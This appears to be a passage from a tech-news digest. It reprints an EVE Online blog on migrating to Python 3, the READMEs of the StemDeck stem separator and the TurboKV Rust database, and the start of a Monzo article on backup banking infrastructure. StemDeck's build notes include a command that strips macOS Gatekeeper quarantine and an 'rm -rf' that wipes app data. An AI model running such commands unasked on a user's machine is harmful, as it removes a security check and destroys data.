EVE launched in 2003, built on Stackless Python, a version of Python whose lightweight "tasklets" let a single server node juggle thousands of pilots at once. Fenris Creations did not just adopt Stackless; it became one of its most significant contributors.  

Some of you may remember upgrading to Stackless Python 2.5 in 2007, then to Stackless Python 2.7 in 2010. That was the last time EVE changed its Python version. Python 2.7 reached official end of life back in 2020, the rest of the software world moved on, and a whole generation of capsuleers has been born, gone to school, and started flying frigates while EVE stayed on the same language version. It was reliable enough that a large, potentially risky migration never justified itself, until now. 

Sixteen years on the same version says a lot about how well it worked. The Carbon engine helped massively, but it, too, has moved forward now!

Why Python 3? Why Now?

The short version: staying on Python 2 increasingly holds EVE back, and moving to Python 3 means a healthier, better-supported game for you. 

One reason is performance. Recent Python 3 releases have delivered some of the largest speedups in the history of this language. Over time, that opens the door to a faster EVE, though it is too early to say exactly what that will mean. 

Another reason is the ecosystem. Modern libraries, debuggers, and profilers are all built for Python 3. Every year we remain on Python 2, more of them slip out of reach, and the more we must maintain ourselves instead of improving the game. Better tools mean we can find and fix problems faster. 

Python 3 simplifies many of the language's core building blocks.  

Text is handled through a single, consistent string type, making localization more reliable. Integers no longer have arbitrary size limits, growing automatically when needed. Even Python's class system has been unified, removing legacy behavior and making object-oriented code more consistent. 

Every character, every skill point, every asset in every hangar, every ISK in every wallet was written in Python 2 code, and all of it must read back under Python 3 exactly as it was. 

The path ahead is hard, we must update a massive amount of code while EVE keeps running for you, but we know the destination is reachable, because EVE Frontier already runs our Carbon engine on modern Python 3, and it works. 

The Frontier migration covered twelve minor versions of Python in one go, sixteen years of language evolution in a single project. Tranquility has twenty-three years of accumulated code, and, more importantly, twenty-three years of real player data, the history of capsuleers. And it must keep breathing 23.75 hours out of every 24. 

Careful… Careful…

The EVE codebase consists of 2.4 million lines of Python. A lot of it predates even Python 2.7, written to standards from the 2.3 and 2.5 era that Python 3 refuses to parse at all.  

So how do you migrate 2.4 million lines of code? 

Very carefully, and in multiple stages. 

Some of these stages will use tools developed by the Python community (e.g., Python Futurize), while others will focus more on EVE’s unique features. 

When we hit key milestones, we will request your help by getting involved in playtests on Singularity, as you did in July, where we can observe how parts of the updated system behave under conditions closer to the Tranquility server. 

The first stage, where we are now, makes the code Python 3-ready while it still runs on Python 2.7.  

We use a tool called Python-Future, built on the same code-rewriting machinery (2to3) that Python itself shipped to help exactly this kind of migration. It applies automated "fixers", each of which rewrites one obsolete pattern, into a modern form that both Python 2.7 and Python 3 accept.  

Once all the code works under both versions, the genuinely hard work begins: the code that runs on both, but behaves differently. 

Measuring the Mountain (and Watching it Shrink)

How do you even know how far you are from Python 3?  

We measure it. Every one of our ~20K Python files is compiled under a real Python 2.7 interpreter and a real Python 3 interpreter, because the compiler is the ground truth for whether code parses. 

The first scan was a pleasant surprise: 95.9% of files already compiled under both versions. The blocking lines, the ones using syntax rejected by Python 3, numbered about 3,300 out of 2.4 million.  

The mountain turned out to be a large and very measurable hill: 

  • ~ 1,500 old-style print statements,
  • ~ 800 "long" number literals like 123L,
  • ~ 600 exception clauses in a syntax deprecated before EVE existed,
  • 50 uses of <>, a way of writing "not equal" so old that many working Python developers have never seen it.

The Challenges Ahead

Parsing is the easy part.  

The same scan counts roughly 20,000 lines of code that compile fine under both versions but behave differently in Python 3. The classic example is division: in Python 2, 1 / 2 is 0; while in Python 3 it is 0.5.  

In EVE where those numbers might be damage, ISK, or coordinates, each of those lines needs a human decision rather than a mechanical fix. That work is part of Stage 2, which is why Stage 1 comes first: clear the mechanical debris so human attention goes only where humans are needed. 

What This Means for You

In the short term, nothing, and that is by design. Stage 1 changes are meant to be invisible. In the long term, this is some of the most valuable groundwork we can lay for EVE's future: a faster interpreter to power fleet fights and market hubs, modern tooling that helps us find and fix bugs sooner, and a codebase new developers can work on more productively, which means features reach you faster. It is infrastructure for the next twenty years of EVE Online.

Thank You for Helping Us Prove It

Noticing nothing at all is the goal, and you are the ones helping us reach it. 

At the end of July, you tested the first set of changes on Singularity. Thank you to everyone who took part. 

We are now deploying these changes to Tranquility. This is where we rely on you: keep doing what you always do, and if anything feels off, please let us know by filing a bug report.  

In addition, we are preparing the agent mission backend for Python 3, but you should not notice a thing. 

This is just the first step of many. Clearing the mechanical debris was the easy part. The real work, the code that must be read line by line, is still ahead of us, and that is where we will need you most. 

Keep an eye on our channels for future tests. If you have ever wanted to tell your corpmates you helped move EVE to Python 3, this is your chance! 

Fly safe, on whatever version of Python you find yourself.

The Daily Front Page 12 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Local Music, Unmixed
repository

StemDeck, a free, open-source and local AI stem separator

by thclpr·▲ 232 points·61 comments·github.com ↗
★ 3,319⑂ 273 forks JavaScript

Stemdeck is an modern stem extraction platform for musicians,producers and hobbyists, designed to isolate vocals, drums, bass, piano and guitar for practice, transcription, remixing, and creative audio workflows through a modern and interactive interface

Free, local stem separation. No account. No upload. No subscription.

Drop in an MP3, WAV, FLAC, OGG/Opus, MP4, or M4A file, or paste a YouTube URL, and StemDeck splits the audio into up to six stems (vocals, drums, bass, guitar, piano, other). Play them back in a DAW-style multitrack mixer: mute, solo, balance levels, zoom the waveform, loop a region, and export individual stems or a custom mix. Everything runs locally on your own machine.

What is this? StemDeck is a stem separation tool, not a downloader. Its main job is processing audio you already own: drag an MP3, WAV, FLAC, OGG, or M4A onto the import bar and go. YouTube support is a convenience for content you have the right to process. StemDeck does not store, cache, or redistribute any downloaded content. Everything happens locally and nothing leaves your machine.

StemDeck is a free, open alternative to cloud stem-splitters like Moises and LALAL.AI: no account, no quota, no uploads, no subscription. If you want stems for personal study and prefer to keep things local and free, StemDeck has you covered. If you need the polish, a mobile app, or deeper musician tooling, the commercial products are a better fit.

StemDeck screenshot

Features

6-stem separation via Demucs htdemucs_6s, with auto-detection of the best Torch device (CUDA on NVIDIA, MPS on Apple Silicon, CPU fallback).

YouTube and local file import. Paste a YouTube URL or drop an MP3, WAV, FLAC, OGG/Opus, MP4, or M4A directly onto the import bar.

DAW-style waveform editor with min/max sample rendering across all stems, shared normalization, zoom in/out/Fit, loop drag on the ruler, gold playhead overlay, and stem-aligned lanes.

Stem subset extraction. Click stem chips to choose which stems to keep. Clicking from "all selected" snaps to "only this one"; subsequent clicks add or remove.

"Original" backing track. When you pick a subset, a 7th lane contains the complement (full song minus selected stems), perfect for A/B reference without doubling.

Downloadable selected mix. A single mix.wav of just your selected stems, summed via ffmpeg amix.

Per-stem mixer with volume fader, mute, solo, and "monitor" (solo-only) per stem. State syncs between the preview mixer and the stems sidebar.

Live VU meters per stem. Post-gain RMS via Web Audio analysers with peak hold and slow falloff.

Song analysis including BPM (librosa beat tracker), key, scale, and confidence (Albrecht-Shanahan profiles), integrated LUFS (BS.1770), and sample peak in dBFS.

Cancellable jobs. Cancel mid-pipeline and the runner terminates the active subprocess immediately, deletes the partial job dir, and returns to ready.

Library panel with folder-based track organisation, drag-and-drop, search, and trash.

Honest Comparison

StemDeck is not trying to compete with commercial stem-separation products. It covers the core use case well and stops there. This table exists so you can make an informed choice rather than discover the gaps after the fact.

StemDeck Moises / LALAL.AI / similar Price Free, forever Freemium; credits or subscription required for regular use Hosting Runs entirely on your machine Cloud; audio must be uploaded to their servers Account / login None Required Internet required Only for YouTube download and first model fetch (~170 MB, cached after) Always; no offline use Privacy Audio never leaves your machine Audio is uploaded and processed on third-party servers Data retention You control it; delete anytime Governed by their privacy policy and retention period Stem model Demucs htdemucs_6s (open source, Meta AI) Proprietary models, regularly updated, generally higher quality Stem count 6 (vocals, drums, bass, guitar, piano, other) Up to 10 depending on service and plan Input formats YouTube URL, MP3, WAV, FLAC, OGG/Opus, MP4, M4A MP3, WAV, FLAC, M4A, and more depending on service Processing speed Depends on your hardware; fast with a GPU, slow on CPU only Fast regardless of your hardware (runs on their servers) Batch processing One job at a time Yes, on paid plans Mobile app No iOS and Android Extra features No (no pitch shift, chord detection, lyrics, click track, BPM tap) Yes, varies by product Polish Functional, hobby-grade UI Polished, production-grade apps Source code Open source, forkable, self-hostable Closed source

If you need speed, quality, mobile access, or the extra musician tooling, the commercial products are worth the money. If you want stems for personal study, prefer to keep audio private, or just want something that runs locally with no strings attached, StemDeck is enough.

Download

Pre-built installers and zips are attached to each GitHub Release.

macOS

DMG GPU Chip StemDeck-macOS-arm64.dmg Apple Silicon (MPS) M1 and later StemDeck-macOS-x64.dmg CPU only Intel

Open the DMG, drag StemDeck to Applications, and launch it. On first launch the setup screen downloads the Python runtime (~500 MB), FFmpeg, and the Demucs model (~170 MB). Subsequent launches skip setup and start in seconds. No Python or system dependencies required.

macOS may show a Gatekeeper prompt on first open — right-click the app and choose Open to bypass it.

Windows

Zip GPU Approx. size StemDeck-Windows-x64.zip CPU only ~700 MB StemDeck-Windows-x64.NVIDIA.zip NVIDIA CUDA ~1.6 GB

Extract the zip anywhere, run StemDeck.exe. FFmpeg, the Demucs model, config, and logs live in a data/ folder next to StemDeck.exe, not in AppData; move or copy the whole extracted folder anywhere and it keeps working. On first launch the app verifies the bundled Python runtime and downloads FFmpeg and the Demucs model (~170 MB) into that folder. Subsequent launches skip this and start in seconds. Everything is self-contained; no Python or system dependencies required. Your job/library data stays in its usual location (~/Documents/StemDeck by default) and is relocatable anytime from Settings → StemData location.

Technologies

StemDeck is built on Python 3.12 managed via uv, with a FastAPI backend serving REST and Server-Sent Events. Stem separation uses Demucs (htdemucs_6s), Meta AI's open-source 6-stem neural network. The optional on-demand lead/backing vocal split runs the UVR-MDX-NET Karaoke 2 model via audio-separator, trained as part of the Ultimate Vocal Remover project by Anjok07. YouTube audio is fetched via yt-dlp; transcoding and mixing use FFmpeg. BPM detection and key analysis run on librosa; loudness measurement uses pyloudnorm (ITU-R BS.1770). The macOS and Windows desktop shells are Tauri v2 (Rust/WKWebView on macOS, Rust/WebView2 on Windows). The frontend is vanilla JS with the Web Audio API, no framework and no build step; waveforms are rendered on <canvas> using min/max sample rendering.

Thanks to the creators and maintainers of all the open-source libraries that make StemDeck possible.

Build from Source

macOS Native App

Requires Rust, Node.js, and Python 3.12. Builds a self-contained .app that downloads its own runtime on first launch.

# First time only — add the cross-compilation targets
rustup target add aarch64-apple-darwin   # Apple Silicon
rustup target add x86_64-apple-darwin    # Intel

# Build Apple Silicon
ARCH=arm64 scripts/macos/make-runtime-pack.sh
ARCH=arm64 scripts/macos/make-app.sh
ARCH=arm64 scripts/macos/make-dmg.sh

# Build Intel (requires Rosetta 2 and an x86_64 Python)
ARCH=x64 scripts/macos/make-runtime-pack.sh
ARCH=x64 scripts/macos/make-app.sh
ARCH=x64 scripts/macos/make-dmg.sh

The .app lands at desktop/src-tauri/target/<target>/release/bundle/macos/StemDeck.app. The DMG lands at .build/macos-dist/StemDeck-macOS-<arch>.dmg.

To run a fresh build directly without the DMG:

open desktop/src-tauri/target/aarch64-apple-darwin/release/bundle/macos/StemDeck.app

If macOS blocks the app with a Gatekeeper prompt, run:

xattr -dr com.apple.quarantine desktop/src-tauri/target/aarch64-apple-darwin/release/bundle/macos/StemDeck.app

Note: To test a clean first-launch during development, you can wipe previous app data first: rm -rf ~/Library/Application\ Support/StemDeck. Don't do this on a real install.

Web Server (macOS / Linux / Windows with Python 3.12+)

Prerequisites

Python 3.12 or newer, ffmpeg on your PATH, and uv. Around 170 MB of free disk for the Demucs model, which downloads automatically on first run.

macOS / Linux (one-shot)

git clone https://github.com/stemdeckapp/stemdeck stemdeck && cd stemdeck
./run.sh setup     # installs ffmpeg + uv, runs uv sync
./run.sh start

Open http://localhost:8000.

setup uses Homebrew on macOS and apt-get on Debian/Ubuntu. For other Linux distros, install ffmpeg and uv manually, then run uv sync followed by ./run.sh start.

Windows (PowerShell)

Install prerequisites:

  • uvwinget install astral-sh.uv
  • ffmpegwinget install Gyan.FFmpeg (or Chocolatey: choco install ffmpeg)
git clone https://github.com/stemdeckapp/stemdeck stemdeck; cd stemdeck
uv sync
uv run uvicorn app.main:app --host 127.0.0.1 --port 8000 --timeout-graceful-shutdown 5

Open http://localhost:8000.

run.sh is macOS/Linux only. On Windows use the PowerShell commands above, or run inside WSL.

NVIDIA GPU (CUDA): install the CUDA-enabled torch build before starting:

uv pip install torch torchvision torchaudio --index-url https://download.pytorch.org/whl/cu124
$env:STEMDECK_DEMUCS_DEVICE = "cuda"
uv run uvicorn app.main:app --host 127.0.0.1 --port 8000 --timeout-graceful-shutdown 5

Manual (any platform)

git clone https://github.com/stemdeckapp/stemdeck stemdeck && cd stemdeck
uv sync
uv run uvicorn app.main:app --reload --timeout-graceful-shutdown 5

--timeout-graceful-shutdown bounds how long uvicorn waits for open connections when you stop it. StemDeck keeps a long-lived SSE stream open for the import queue while a browser tab is on the app, so without it Ctrl-C waits for that stream instead of exiting.

Docker

docker compose -f build/docker-compose.yml up --build

Stems land in ./jobs/ on the host. Demucs weights are cached in a named volume so they don't re-download on rebuild. Note: no GPU passthrough on macOS Docker.

A prebuilt image is published to GHCR. Tags: edge (rolling, rebuilt on every merge to main), latest (newest stable release), and X.Y.Z (pinned to a release).

docker run -d --name stemdeck -p 8000:8000 \
  -v /path/to/jobs:/app/jobs \
  -v /path/to/cache:/cache \
  -e STEMDECK_PERSIST_LIBRARY=1 \
  ghcr.io/stemdeckapp/stemdeck:edge

On a Linux host with an NVIDIA GPU (driver + NVIDIA Container Toolkit installed), add --runtime=nvidia -e NVIDIA_VISIBLE_DEVICES=all and StemDeck auto-detects CUDA. The image already bundles CUDA-enabled torch, so no separate CUDA install is needed.

Unraid

StemDeck is available in Unraid Community Applications: open Apps, search "StemDeck", and install. Map the two volumes to persistent appdata paths:

  • /app/jobs -> /mnt/user/appdata/stemdeck/jobs (library + stems)
  • /cache -> /mnt/user/appdata/stemdeck/cache (model weights)

The library is persistent by default (STEMDECK_PERSIST_LIBRARY=1), so tracks are never auto-deleted. For GPU acceleration, install the Nvidia Driver plugin, then set the container's Extra Parameters to --runtime=nvidia (the NVIDIA_VISIBLE_DEVICES and NVIDIA_DRIVER_CAPABILITIES variables are already in the template). CPU-only works with no extra configuration.

run.sh control script

./run.sh setup      # one-shot: install ffmpeg + uv, then uv sync
./run.sh start      # boots uvicorn in the background
./run.sh stop       # graceful shutdown
./run.sh restart    # stop + start
./run.sh status     # is it running?

How to Use

  1. On the import bar, click stem chips to choose which stems to extract (defaults to all 6).
  2. Paste a YouTube URL or drop an audio file (MP3, WAV, FLAC, OGG, MP4, M4A), then click Process.
  3. Wait through Uploading... / Downloading...Analyzing...Separating...Mixing tracks....
  4. When done, the studio dashboard appears. If you picked a subset, the first lane is Original (full song minus your selection); the rest are your isolated stems.
  5. Mix: Play/Pause/Stop controls the master transport. M mutes a stem, S solos it (additive; multiple solos stay audible), Monitor solos only that stem and clears others. The volume fader moves 1:1 with drag; double-click resets to 0 dB; Shift+wheel gives coarse adjustment and plain wheel gives fine. The Reset, Mute, and Solo toolbar buttons act on all stems at once.
  6. Drag on the ruler to define a loop region; click Loop to enable. Use + / - / Fit or Ctrl/Cmd+wheel to zoom.
  7. Download Mix in the footer gives you a WAV of your selected stems summed together.

Keyboard shortcuts: Space play/pause · [ seek -5s · ] seek +5s · L loop · I loop in · O loop out

Configuration

Variable Default Purpose STEMDECK_DEMUCS_DEVICE auto Force Torch device: cuda, mps, or cpu. STEMDECK_DEMUCS_MODEL htdemucs_6s Demucs model name. STEMDECK_JOBS_DIR ./jobs Where job directories land. STEMDECK_DATA_DIR (none) Portable mode root; sets all sub-dirs below to live inside it. STEMDECK_CACHE_DIR <data>/cache Torch model cache directory. STEMDECK_DOWNLOADS_DIR <data>/downloads yt-dlp download scratch space. STEMDECK_MODELS_DIR <data>/models Demucs model weights directory. STEMDECK_LOGS_DIR <data>/logs Log file output directory. STEMDECK_FFMPEG_DIR (none) Directory containing a bundled ffmpeg binary. STEMDECK_FFMPEG ffmpeg Path to the ffmpeg executable. STEMDECK_FFPROBE ffprobe Path to the ffprobe executable. STEMDECK_MAX_DURATION_SEC 1200 Reject audio longer than this (seconds). STEMDECK_JOB_TTL_SECONDS 86400 How long to keep job dirs on disk. STEMDECK_MAX_PENDING_JOBS 3 Max queued jobs before returning 503. STEMDECK_TIMEOUT_FFMPEG 300 ffmpeg subprocess timeout (seconds). STEMDECK_TIMEOUT_ANALYZE 120 Audio analysis timeout (seconds). STEMDECK_TIMEOUT_DEMUCS_STALL 1800 Kill Demucs if no output for this many seconds.

run.sh also reads: HOST (default 127.0.0.1), PORT (default 8765), RELOAD=1 (enable uvicorn auto-reload for development), FOREGROUND=1 (run in foreground instead of backgrounding).

API

Method Path Purpose GET /api/health Server health and version info POST /api/jobs JSON {url, stems?} or multipart file + stems{job_id} GET /api/jobs List completed (library) jobs GET /api/jobs/{id} Job state snapshot GET /api/jobs/{id}/events SSE stream of job state POST /api/jobs/{id}/cancel Terminate active subprocess and cancel job PATCH /api/jobs/{id}/sections Save waveform section markers for a job GET /api/jobs/{id}/stems/{name}.wav Stream a single stem WAV file GET /api/jobs/{id}/stems/{name}.mp3 Transcode and stream a stem as MP3 GET /api/jobs/{id}/video.mp4 Mux the current mix with the source video (MP4 upload or YouTube) into an MP4 DELETE /api/jobs/{id} Remove job dir from disk (terminal jobs only)

Troubleshooting

ffmpeg: command not found: install ffmpeg and restart with ./run.sh restart.

WARNING: [youtube] No supported JavaScript runtime: install deno (brew install deno on macOS) and restart. Downloads still work without it but may pick suboptimal formats.

First separation is very slow: Demucs downloads htdemucs_6s weights (~170 MB) on first run; cached afterwards.

Demucs runs on CPU only: check the startup log for device=mps or device=cuda. If you see cpu, your torch install may be CPU-only.

Page reloaded mid-job: the job keeps running server-side. Wait for it to finish, then resubmit.

./run.sh: Permission denied: run chmod +x run.sh.

Layout on Disk

jobs/<job_id>/
└── stems/
    ├── vocals.wav      # the 6 Demucs stems (always present)
    ├── drums.wav
    ├── bass.wav
    ├── guitar.wav
    ├── piano.wav
    ├── other.wav
    ├── original.wav    # sum of un-selected stems (subset only)
    └── mix.wav         # ffmpeg amix of selected stems (subset only)

Job state is in-memory. Restart the server and the job list resets, but files persist on disk. Old dirs are swept automatically (TTL 24 h, configurable).

Disclaimer

StemDeck is a local audio stem separation tool intended for personal study, research, and experimentation. It is not a downloading service. It does not store, cache, or redistribute any audio content. All processing runs on the user's own machine and no audio is transmitted anywhere.

YouTube URL support is provided via yt-dlp as a convenience. Automated downloading may violate YouTube's Terms of Service. You, the user, are solely responsible for ensuring you have the right to process any audio you submit, complying with the terms of service of any site you download from, and respecting the copyright of the material you work with.

You are also responsible for following the licenses of the underlying tools this project depends on (yt-dlp, Demucs, FFmpeg, PyTorch, and others listed in pyproject.toml).

The author(s) of StemDeck provide this software "as is", without warranty of any kind, and accept no responsibility or liability for how it is used.

Environment Variables

These are for development and testing. Release builds only recognize the variables marked "release".

Variable Platform Scope Description STEMDECK_DATA_DIR all release Override the user data directory (default: platform-standard location) STEMDECK_ROOT all release Override the app root directory (default: derived from executable path) STEMDECK_PYTHON all debug builds only Override the Python executable path STEMDECK_FFMPEG_URL Windows, macOS release Override the FFmpeg download URL STEMDECK_FFPROBE_URL macOS release Override the ffprobe download URL

Contributing

Issues, feature suggestions, and pull requests are welcome. See open issues for what's planned.

The Daily Front Page 13 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Data Stores, New and Old
repository

TurboKV: Insanely fast Rust key-value store

by rgbimbochamp·▲ 178 points·85 comments·github.com ↗
★ 194⑂ 3 forks Rust

A fast, simple, and embedded key-value store for Rust.

TurboKV Logo

A fast, embedded key-value store in Rust

GitHub License Rust

TurboKV is an async embedded key-value database with atomic batches, ordered range scans, configurable durability, compression, and background compaction.

Installation

cargo add turbokv
cargo add tokio --features full

Or add the dependencies directly:

[dependencies]
turbokv = "0.6"
tokio = { version = "1", features = ["full"] }

TurboKV's persisted Bloom-filter format uses hardware AES. Build x86/x86_64 targets with RUSTFLAGS="-C target-feature=+aes,+sse2", and ARM/AArch64 targets with RUSTFLAGS="-C target-feature=+aes,+neon". You may instead use -C target-cpu=native when the binary will run only on the same CPU model or a feature superset.

Quick start

use turbokv::{Db, DbOptions, WriteBatch};

#[tokio::main]
async fn main() -> Result<(), Box<dyn std::error::Error>> {
    let db = Db::open_with_options("./my-database", DbOptions::durable()).await?;

    db.insert(b"user:1", b"Ada").await?;
    assert_eq!(db.get(b"user:1").await?, Some(b"Ada".to_vec()));

    let mut batch = WriteBatch::new();
    batch.put(b"user:2", b"Grace");
    batch.put(b"user:3", b"Linus");
    batch.delete(b"user:1");
    db.write_batch(&batch).await?;

    for (key, value) in db.scan_prefix(b"user:").await? {
        println!(
            "{} = {}",
            String::from_utf8_lossy(&key),
            String::from_utf8_lossy(&value)
        );
    }

    db.close().await?;
    Ok(())
}

Runnable examples:

API breakdown

Durability presets

Preset Acknowledgement boundary Use case
DbOptions::fast() In-memory visibility; no WAL Caches and reproducible data
DbOptions::durable() Appended to the WAL without a per-write sync Process-crash recovery with periodic power-loss checkpoints; recommended default
DbOptions::paranoid() WAL group completed sync_all before return Strongest mode, subject to filesystem/device guarantees

Durable does not leave the WAL unsynchronized forever. A successful explicit or background memtable flush and a clean close synchronize it; rotating a full WAL segment also synchronizes the finalized segment. With the defaults, the memtable rotates at approximately 64 MiB, the background task checks for immutable memtables every 60 seconds, and a WAL segment rotates at 1 GiB. These checkpoints let older writes survive a power loss when the filesystem and device honor the sync, but they do not impose an exact 64 MiB loss bound: flush is asynchronous, memory accounting is approximate, and a large mutation can cross a threshold. Use Paranoid when every successful acknowledgement must cross a storage sync barrier.

One open Db or Engine exclusively owns its data directory. Use close() or close_with_status() for a clean shutdown; dropping a handle is not a clean shutdown contract.

Database operations

Keys and values are arbitrary byte sequences supplied through AsRef<[u8]>; strings need to be encoded by the caller. Mutation APIs copy their inputs before returning. Point and collecting reads return owned Vec<u8> values. An empty value is valid data and is distinct from a deleted key.

Opening and configuration

API Parameters Result and behavior
Db::open(path) path: AsRef<Path> Opens or creates the directory with DbOptions::durable(). The open handle exclusively owns the directory.
Db::open_with_options(path, options) Database path and a DbOptions value Opens with explicit durability, memory, cache, and compression settings. Rejects contradictory settings such as sync_writes = true with the WAL disabled.
DbOptions::fast() None Returns the no-WAL preset.
DbOptions::durable() None Returns the process-crash-recoverable WAL preset.
DbOptions::paranoid() None Returns the sync-before-acknowledgement preset.
options.with_compression(compression) A Compression variant Builder-style update that returns the modified options.

All presets start with a 64 MiB memtable, a 64 MiB block cache, and LZ4 compression. Their public fields can be adjusted before opening:

DbOptions field Meaning
wal_enabled: bool Append mutations to the WAL. Disabling it permits process-crash data loss until a successful flush or close.
sync_writes: bool Await a WAL sync barrier before acknowledging each mutation group. Requires wal_enabled.
memtable_size: usize Approximate in-memory byte threshold that triggers a memtable rotation and background flush.
block_cache_size: usize Decompressed SSTable block-cache budget in bytes. Set to 0 to disable the cache.
compression: Compression SSTable compression for newly written data: Lz4, Snappy, Zstd, or None. Existing tables retain their encoded format.

Point, bulk, and batch operations

API Parameters Returns and semantics
insert(key, value) Byte-like key and value Result<()>. Inserts or replaces the key. The selected durability boundary is reached before success.
insert_many(entries) Any iterator of (key, value) pairs Result<()>. Copies the full iterator and applies entries in order; the last duplicate key wins. This is a bulk API, not one atomic visibility transition.
get(key) Byte-like key Result<Option<Vec<u8>>>. Returns None for missing or deleted keys and Some(Vec::new()) for a stored empty value.
remove(key) Byte-like key Result<()>. Writes a tombstone; deleting a missing key is allowed.
take(key) Byte-like key Result<Option<Vec<u8>>>. Atomically returns and removes the latest value; a missing key returns None without writing a tombstone. It serializes mutations while resolving the value.
contains_key(key) Byte-like key Result<bool>. Resolves the same state as get and currently incurs its value allocation.
write_batch(batch) &WriteBatch Result<()>. Publishes all operations atomically; readers see either the state before the batch or the complete batch. The last operation for a duplicate key wins.

With the WAL enabled, one record or complete batch must fit in the WAL's u32 payload length. A failed or cancelled mutation may already have reached the WAL; inspect the key or reopen before retrying a non-idempotent operation.

WriteBatch owns copies of every key and value:

API Parameters Effect
WriteBatch::new() None Creates an empty batch.
WriteBatch::with_capacity(capacity) Expected operation count Preallocates operation slots, but not key or value bytes.
batch.put(key, value) Byte-like key and value Appends an owned put operation.
batch.delete(key) Byte-like key Appends an owned delete operation.
batch.ops() None Borrows the ordered &[BatchOp] operation list.
batch.len() / batch.is_empty() None Reports the current operation count.
batch.clear() None Removes all operations while retaining the batch allocation for reuse.

Range and prefix scans

Keys are ordered lexicographically by raw bytes. Every scan captures a coherent point-in-time view. Creating one can freeze a nonempty active memtable, so frequent small scans may increase later flush work.

API Parameters Returns and allocation
range(start, end) Inclusive start key and exclusive end key Result<Vec<(Vec<u8>, Vec<u8>)>>; eagerly allocates every returned key and value.
scan_prefix(prefix) Byte prefix; an empty prefix matches everything Eagerly collects all matching key/value pairs in order.
range_iter(start, end) The same [start, end) bounds Creates a RangeIter. Iterator items are Result<EntryGuard, ScanError> because corruption can be discovered while advancing.
scan_prefix_iter(prefix) Byte prefix Creates a PrefixIter, an alias of the same streaming implementation.

Advancing a streaming iterator is synchronous and may perform mmap reads, checksum validation, decompression, and cache locking. Drop it promptly: the iterator pins its snapshot readers and database-directory ownership.

Iterator or guard API Parameters Result
iter.count() None Consumes the iterator and returns Result<usize, ScanError>.
iter.keys() None Consumes the iterator and collects owned keys without materializing memtable values.
iter.collect_pairs() None Consumes the iterator and collects owned key/value pairs.
iter.paginate(offset, limit) Number of entries to skip and maximum entries to yield Returns a lazy iterator; skipped entries are traversed but their memtable values are not copied.
guard.key() None Borrows the key without loading the value.
guard.value() / guard.value_len() None Borrows the value, or reports its length; a memtable value is copied only when value() is first requested.
guard.into_pair() / into_key() / into_value() None Consumes the guard and returns the requested owned bytes.

Persistence, maintenance, and statistics

API Parameters Returns and cost
flush() None Result<()>. Drains pending writes, installs SSTables and the manifest, syncs the WAL, and reclaims eligible WAL segments. Writes that start concurrently may need a later flush.
compact() None Result<CompactionResult>. Drains the captured compaction scope and reports actual files, bytes, duration, reclaimed tombstones, and whether work remains.
status() None Cheap DatabaseStatus snapshot of maintenance failures, retries, and write backpressure.
logical_stats() None Exact Result<LogicalStats> for unique live keys and bytes. It scans physical versions and may perform I/O.
physical_stats() None Cheap PhysicalStats gauges and process-lifetime counters for the WAL, memtables, SSTables, cache, stalls, and amplification.
stats() None Deprecated mixed physical counters retained for source compatibility.
close() Consumes Db Flushes pending writes, stops maintenance, and releases ownership on success. Dropping Db is not a clean-shutdown guarantee.
close_with_status() Consumes Db The structured shutdown form; distinguishes storage errors from unresolved flush or compaction health.

Most database methods return DbError. Streaming iterator creation returns DbError, while failures discovered later are yielded as ScanError. The lower-level Engine and component configuration types are supported advanced APIs; their complete field and method contracts are in the crate documentation.

Benchmarks

The benchmark used TurboKV 0.6.0, fjall 2.11.2, and redb 2.6.3 over three repetitions. Throughput is acknowledged keys per second; higher is better.

Workload TurboKV Fast TurboKV Durable TurboKV Paranoid fjall Buffer redb Eventual
Sequential fill (1 key/txn) 2,989,537 1,774,574 213 485,252 1,397 (macOS barrier/txn)
Random fill (1 key/txn) 1,217,087 906,806 226 456,924 1,549 (macOS barrier/txn)
Overwrite (1 key/txn) 1,278,894 929,340 210 446,733 1,516 (macOS barrier/txn)
Sequential batch (100 keys/txn) 3,856,202 2,277,031 20,670 511,600 80,197
Sequential batch (1,000 keys/txn) 3,724,635 2,380,390 162,938 572,671 134,636

Fast disables the WAL. Durable writes a recoverable WAL record without syncing each acknowledgement to persistent storage. Paranoid performs that sync before returning; its single-key throughput is therefore bounded by storage-sync latency, while explicit batches amortize one barrier across many keys.

Protocol: 200,000 deterministic 20-byte keys, 400-byte values (84 MB logical input, above the 64 MiB memtable), one caller, atomic batches where shown, compression and block cache disabled, and an uncleared OS page cache. redb 2.6.3's Durability::Eventual performs a macOS F_BARRIERFSYNC for every transaction, while the TurboKV Recoverable and fjall Buffer modes stop at their process-crash-recoverable OS-cache boundaries. Batching amortizes that fixed redb barrier; its single-key rows are therefore architectural context rather than a like-for-like durability claim. Cross-engine settled timings are not compared.

Measured across 2026-08-28–29 with an Apple M4 (Mac16,1), 32 GiB RAM, macOS 15.3.2 (24D81), APFS, and rustc 1.88.0. Exact raw repetitions, latency percentiles, dispersion, dependency versions, byte accounting, and amplification for the three TurboKV columns are in the mode JSON artifact and its text report. The fjall and redb columns come from the matching retained cross-engine artifact. The full methodology and rerun command are in benchmarks/README.md.

The Daily Front Page 14 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — The Bank That Stays Standing
article

Monzo Stand-In

by coffeefuel·▲ 126 points·66 comments·monzo.com ↗
Their lives don’t have downtime for maintenance so nor should we.

Our customers reasonably expect to be able to spend on their card, make bank transfers and pay their bills 24 hours a day, 365 days a year. Their lives don’t have downtime for maintenance so nor should we. We dedicate a lot of our engineering effort to minimise the risk of downtime during technical migrations and other day-to-day operations, but unforeseen incidents that cause unexpected outages are impossible to eliminate entirely.

We take reliability seriously at Monzo so we built a completely separate backup banking infrastructure called Monzo Stand-in to add another layer of defence so customers can continue to use important services provided by us. We consider Monzo Stand-in to be a backup of last resort, not our primary mechanism of providing a reliable service to our customers, by providing us with an extra line of defence.

Monzo Stand-in Architecture

Monzo Stand-in is an independent set of systems that run on Google Cloud Platform (GCP) and is able to take over from our Primary Platform, which runs in Amazon Web Services (AWS), in the event of a major incident. It supports the most important features of Monzo like spending on cards, withdrawing cash, sending and receiving bank transfers, checking account balances and transactions, and freezing or unfreezing cards.

Our Primary and Stand-in Platforms run independently to one another, each consisting of Kubernetes clusters running a unique set of services on top of typical platform components such as a database, queueing systems and locking mechanisms. The services running in each platform are unique in the sense that services in the Stand-in Platform don’t ever run in the Primary Platform, or vice-versa, even for behaviours that are common across both like processing a card payment.

